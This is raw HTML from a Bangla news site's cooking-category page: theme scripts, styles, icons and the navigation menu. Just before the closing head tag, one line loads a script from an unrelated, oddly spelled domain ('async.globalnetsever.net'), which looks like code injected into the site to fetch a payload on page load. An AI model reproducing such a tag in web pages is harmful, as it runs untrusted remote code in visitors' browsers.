						<path d="M14.703 15.854l-1.22-.948c-.37-.308-.88-.715-.88-1.46 0-.747.51-1.222.95-1.662 1.42-1.12 2.84-2.31 2.84-4.817 0-2.58-1.62-3.937-2.4-4.58h2.098l2.203-1.384h-6.67c-1.83 0-4.467.433-6.398 2.027C3.768 4.287 3.06 6.018 3.06 7.576c0 2.634 2.02 5.328 5.603 5.328.34 0 .71-.033 1.083-.068-.167.408-.336.748-.336 1.324 0 1.04.55 1.685 1.01 2.297-1.523.104-4.37.273-6.466 1.562-1.998 1.187-2.605 2.915-2.605 4.136 0 2.512 2.357 4.84 7.288 4.84 5.822 0 8.904-3.223 8.904-6.41.008-2.327-1.36-3.49-2.83-4.73h-.01zM10.27 11.95c-2.913 0-4.232-3.764-4.232-6.036 0-.884.168-1.797.744-2.51.543-.68 1.49-1.12 2.372-1.12 2.807 0 4.256 3.797 4.256 6.24 0 .613-.067 1.695-.845 2.48-.537.55-1.438.947-2.295.95v-.003zm.032 13.66c-3.62 0-5.957-1.733-5.957-4.143 0-2.408 2.165-3.223 2.91-3.492 1.422-.48 3.25-.545 3.556-.545.34 0 .52 0 .767.034 2.574 1.838 3.706 2.757 3.706 4.48-.002 2.072-1.736 3.664-4.982 3.648l.002.017zM23.254 11.89V8.52H21.57v3.37H18.2v1.714h3.367v3.4h1.684v-3.4h3.4V11.89"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-pinterest" viewBox="0 0 28 28">
						<path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-tumblr" viewBox="0 0 510 510">
						<path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0zM357,229.5h-76.5c0,0,0,96.9,0,99.45c0,17.85,2.55,28.05,28.05,28.05c22.95,0,48.45,0,48.45,0v76.5c0,0-25.5,2.55-53.55,2.55c-66.3,0-99.45-40.8-99.45-86.7c0-30.6,0-119.85,0-119.85h-51v-71.4c61.2-5.1,66.3-51,71.4-81.6h56.1V153H357V229.5z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-linkedin" viewBox="0 0 28 28">
						<path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-email" viewBox="0 0 28 28">
						<path d="M20.11 26.147c-2.335 1.05-4.36 1.4-7.124 1.4C6.524 27.548.84 22.916.84 15.284.84 7.343 6.602.45 15.4.45c6.854 0 11.8 4.7 11.8 11.252 0 5.684-3.193 9.265-7.398 9.3-1.83 0-3.153-.934-3.347-2.997h-.077c-1.208 1.986-2.96 2.997-5.023 2.997-2.532 0-4.36-1.868-4.36-5.062 0-4.75 3.503-9.07 9.11-9.07 1.713 0 3.7.4 4.6.972l-1.17 7.203c-.387 2.298-.115 3.3 1 3.4 1.674 0 3.774-2.102 3.774-6.58 0-5.06-3.27-8.994-9.304-8.994C9.05 2.87 3.83 7.545 3.83 14.97c0 6.5 4.2 10.2 10 10.202 1.987 0 4.09-.43 5.647-1.245l.634 2.22zM16.647 10.1c-.31-.078-.7-.155-1.207-.155-2.572 0-4.596 2.53-4.596 5.53 0 1.5.7 2.4 1.9 2.4 1.44 0 2.96-1.83 3.31-4.088l.592-3.72z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-calendar" viewBox="0 0 512 512">
						<path d="m55 475l82 0l0-82l-82 0z m100 0l92 0l0-82l-92 0z m-100-100l82 0l0-92l-82 0z m100 0l92 0l0-92l-92 0z m-100-110l82 0l0-82l-82 0z m210 210l92 0l0-82l-92 0z m-110-210l92 0l0-82l-92 0z m220 210l82 0l0-82l-82 0z m-110-100l92 0l0-92l-92 0z m-100-247l0-82c0-3-1-5-3-7c-2-2-4-2-7-2l-18 0c-2 0-4 0-6 2c-2 2-3 4-3 7l0 82c0 2 1 5 3 6c2 2 4 3 6 3l18 0c3 0 5-1 7-3c2-1 3-4 3-6z m210 247l82 0l0-92l-82 0z m-110-110l92 0l0-82l-92 0z m110 0l82 0l0-82l-82 0z m9-137l0-82c0-3-1-5-3-7c-2-2-4-2-6-2l-18 0c-3 0-5 0-7 2c-2 2-3 4-3 7l0 82c0 2 1 5 3 6c2 2 4 3 7 3l18 0c2 0 4-1 6-3c2-1 3-4 3-6z m110-18l0 365c0 10-4 19-11 26c-7 7-16 11-26 11l-402 0c-10 0-19-4-26-11c-7-7-11-16-11-26l0-365c0-10 4-19 11-26c7-7 16-11 26-11l36 0l0-27c0-13 5-24 14-33c9-9 20-13 32-13l18 0c13 0 24 4 33 13c9 9 13 20 13 33l0 27l110 0l0-27c0-13 4-24 13-33c9-9 20-13 33-13l18 0c12 0 23 4 32 13c9 9 14 20 14 33l0 27l36 0c10 0 19 4 26 11c7 7 11 16 11 26z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-folder-open" viewBox="0 0 512 512">
					  <path d="m501 271c0 5-3 11-8 18l-90 105c-7 9-18 17-32 23c-14 7-26 10-38 10l-290 0c-6 0-12-1-16-4c-5-2-8-6-8-11c0-6 3-12 9-18l89-105c8-10 19-17 32-24c14-6 27-9 39-9l290 0c6 0 11 1 16 3c5 3 7 7 7 12z m-91-92l0 43l-222 0c-17 0-34 4-53 13c-18 8-33 19-44 31l-89 106l-2 2c0-1 0-2 0-4c0-1 0-2 0-3l0-256c0-16 6-30 18-42c11-12 25-18 42-18l85 0c16 0 30 6 42 18c12 12 18 26 18 42l0 8l145 0c16 0 30 6 42 18c12 12 18 26 18 42z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-resize-expand" viewBox="0 0 512 512">
					  <path d="m252 302c0 2-1 4-3 6l-94 95l41 41c3 4 5 8 5 13c0 5-2 9-5 13c-4 4-8 5-13 5l-128 0c-5 0-9-1-13-5c-4-4-5-8-5-13l0-128c0-5 1-9 5-13c4-3 8-5 13-5c5 0 9 2 13 5l41 41l95-94c2-2 4-3 6-3c3 0 5 1 7 3l32 32c2 2 3 4 3 7z m223-247l0 128c0 5-1 9-5 13c-4 3-8 5-13 5c-5 0-9-2-13-5l-41-41l-95 94c-2 2-4 3-6 3c-3 0-5-1-7-3l-32-32c-2-2-3-4-3-7c0-2 1-4 3-6l94-95l-41-41c-3-4-5-8-5-13c0-5 2-9 5-13c4-4 8-5 13-5l128 0c5 0 9 1 13 5c4 4 5 8 5 13z"/>
					</symbol>
					
				</svg><meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a33391b450","wpRestUrl":"https:\/\/newstimesbd.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newstimesbd.com\/wp-admin\/","wpRestNonce":"a33391b450","wpRestUrl":"https:\/\/newstimesbd.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/newstimesbd.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/newstimesbd.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7fdaef656";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d1d1d1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d1d1d1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d1d1d1;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d1d1d1 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d1d1d1 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://newstimesbd.com/wp-content/uploads/2025/03/newstimesbd-300x200.webp');
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .white-popup-block:before {
        background-image: url('https://newstimesbd.com/wp-content/uploads/2025/03/newstimesbd-300x200.webp');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://newstimesbd.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/",
                    "name": "বিবিধ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/",
                    "name": "রান্না-বান্না"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive category category-122 wp-theme-Newspaper mmm mega_main_menu-2-1-1 non-logged-in global-block-template-1 td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-121"><a href="https://newstimesbd.com/">প্রচ্ছদ</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/">জাতীয়<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://newstimesbd.com/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%93-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন ও আদালত</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://newstimesbd.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/%e0%a6%86%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be/">আবহাওয়া</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">সারাদেশ</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-144"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/">বিএনপি</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%80/">জামায়াতে ইসলামী</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%86%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%b2%e0%a7%80%e0%a6%97/">আওয়ামীলীগ</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf/">জাতীয়পার্টি</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8/">নির্বাচন</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://newstimesbd.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%b2/">অন্যান্য দল</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থ-বাণিজ্য<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a6%93-%e0%a6%ac%e0%a7%80%e0%a6%ae%e0%a6%be/">ব্যাংক ও বীমা</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%a6%e0%a6%b0/">বাজারদর</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%b6%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">শেয়ার বাজার</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf/">চাকরি</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://newstimesbd.com/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%88%e0%a6%a4%e0%a6%bf%e0%a6%95/">অন্যান্য অর্থনৈতিক</a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/">বিশ্ব<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://newstimesbd.com/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2/">স্কুল</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%95%e0%a6%b2%e0%a7%87%e0%a6%9c/">কলেজ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/">ইউনিভার্সিটি</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%ad%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%bf/">ভর্তি</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://newstimesbd.com/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">অন্যান্য শিক্ষা</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://newstimesbd.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/%e0%a6%b0%e0%a7%8b%e0%a6%97/">রোগ</a></li>
